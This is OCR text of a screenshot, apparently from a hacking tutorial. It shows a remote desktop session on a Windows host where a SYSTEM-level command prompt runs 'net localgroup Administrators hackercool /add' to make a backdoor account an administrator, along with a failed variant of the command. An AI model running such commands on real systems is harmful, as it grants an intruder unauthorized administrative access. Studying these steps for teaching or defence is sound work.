 Remote Desktop - user1@RECEPTION [192.168.36.209:49756] - FPS: 5.60
Start
Stop
Quality:
75 (high)
Display 1
Hide
Recycle Bin
Microsoft
Edge
Downloads
File
Home
Share
View
This PC > Downloads
Search Downloads
Select C:\temp\testcase\xconsole.exe
The command completed with one or more errors.
C:\Windows\system32>net
net
The syntax of this command is:
NET
[ ACCOUNTS | COMPUTER | CONFIG | CONTINUE | FILE | GROUP | HELP |
HELPMSG | LOCALGROUP | PAUSE | SESSION | SHARE | START |
STATISTICS | STOP | TIME | USE | USER | VIEW ]
C:\Windows\system32>net user hackercool /add group Administrators
net user hackercool /add group Administrators
The syntax of this command is:
NET USER
[username [password | *] [options]] [/DOMAIN]
username {password | *} /ADD [options] [/DOMAIN]
username [/DELETE] [/DOMAIN]
username [/TIMES:{times | ALL}]
username [/ACTIVE: {YES | NO}]
C:\Windows\system32>net localgroup Administrators hackercool /add
net localgroup Administrators hackercool /add
The command completed successfully.
4 it
C:\Windows\system32>
Type here to search
11:49 PM
8/16/2021
5